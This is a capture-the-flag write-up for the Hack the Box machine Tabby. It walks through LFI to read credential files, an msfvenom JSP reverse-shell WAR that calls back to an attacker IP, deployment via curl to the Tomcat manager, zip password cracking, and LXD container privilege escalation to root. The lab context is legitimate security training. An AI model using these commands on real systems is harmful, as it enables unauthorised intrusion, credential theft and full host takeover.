Hack the Box - Tabby
Posted on November 7, 2020 • 5 minutes • 958 words
Welcome back CTF nerds. Today we are doing the machine Tabby from Hack the Box. This is a Linux machine with an easy difficulty. Let’s jump in!
Like we do with every box, kick it off with an nmap scan: nmap -sC -sV -p- -oA allscan 10.10.10.194
Here are our results:
Nmap scan report for 10.10.10.194
Host is up (0.042s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
8443/tcp open ssl/http LXD container manager REST API
|_http-title: Site doesn't have a title (application/json).
| ssl-cert: Subject: commonName=root@ghost/organizationName=linuxcontainers.org
| Subject Alternative Name: DNS:ghost, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2020-06-16T13:34:28
|_Not valid after: 2030-06-14T13:34:28
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
These results are pretty basic. Tomcat on 8080 a container manager and an Apache instance. When we visit the machine via a web browser we see that we have a hosting platform. When we start sifting through the source of the page, we see some useful things.
We see that the site is refereted to as megahosting.htb and there is a link toe a .php location with an argument.

We’ll add this to our hosts file and enumerate a bit. For starters we kick of a gobuster to see what else might be around.
Command:
gobuster dir -u http://megahosting.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x php,txt
While that runs, we’ll also want to fuzz for subdomains.
Command:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u 'http://FUZZ.megahosting.htb' -c -v
While those run we’ll check for some other basic things, like an LFI. We check the news.php location and sure enough, there is an LFI. We’ll load up Burpsuite to help with this one.

We send our LFI to the Repeater function and get the passwd file. We get this file so that we can get a good idea of the users on the machine.


We see our user we are potentially after is Ash. Now in addition to this, if we visit port 8080 we can see a ‘default’ Tomcat install.

What we really want to take away from this is that it gives us quite a few paths. The one of particular interest is /etc/tomcat9/tomcat-users.xml. Now this isn’t that standard path you might think. It’s actually the path WITHIN the tomcat9 instance.


Now that we have the user credentials we log in. Now that we can authenticate, we can look for some Authenticated RCE's. None of the ‘standard’ Metasploit modules seemed to work. Some googling around lead us here
and here
. The first is on creating a backdoor using a war file. The second is how to leverage curl to upload the file.
Let’s create our payload first.
Command:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.14 LPORT= 7777 -f WAR > exploit666.war
This creates our payload.

Now we just need to upload it following the gist above.
Command:
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file rootme.war "http://megahosting.htb:8080/manager/text/deploy?path=/exploit666.war"
We use the /manager/text/deploy path as stated here
.

Now with our payload uploaded, we just need to start up a netcat listener and execute. To do that we browse to our payload on 8080. Once we do, we get a shell back on our listener! Note: I tried the above at first with MSFPC and wasn’t able to catch a shell back.

We’ll upgrade our shell and look for a way to pivot into ash. We’ll download linpeas and start enumerating. We see a file listed as 16162020_backup.zip

We’ll try to download this and see what’s inside.

When we try to unzip it, we are prompted with a password.

We can try to brute the password with fcrackzip.
Command:
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u 16162020_backup.zip

As we look through the files, its just a basic backup. Nothing to be found inside. So the next logical step is, well, maybe this user has reused passwords. We try to su to ash.
Command:
su ash
And it works!

We head over to the users home directory and grab our Users.txt flag. We will generate an new keypair for this machine using ssh-kegen. We can then copy this key over to the authorized_keys file under Ash and SSH in. Now we can start our internal enumeration again, this time as Ash.
The enumeration doesn’t come back with much. the lxd group is is a slightly different group to see a user as a part of. Some googleing around for ‘Priv esc lxd` lead me to this resource
. We want this part in particular:

Let’s follow these steps as shown to hopefully escalate! From the PoC:
Command:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
The first run failed due to some kind of connectivity error. I simply deleted the rootfs folder and re-ran ./build-apline. Once it finished successfully, we are left with a ziped file.
Now we spin up a SimpleHTTPServer.
Command:
python -m SimpleHTTPServer 80
And download the file. Now we import the image file.
Command:
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias rfimage

We can use the lxc image list command to see if our image has been imported correctly.

Now we issue config commands to our image.
Commands:
lxc init rfimage fire -c security.privileged=true

lxc config device add fire rfimage disk source=/ path=/mnt/root recursive=true

lxc start fire
lxc exec fire /bin/sh

Now that we’re in the contiainer we navigate to /mnt/root like the PoC says. This allows us to see all the resources from the host machine.

Awesome! We head over to the root directory to group our root.txt flag!

This box was pretty fun. If you enjoyed this write-up and / or learned something along the way, shoot some me some respect on Hack The Box .

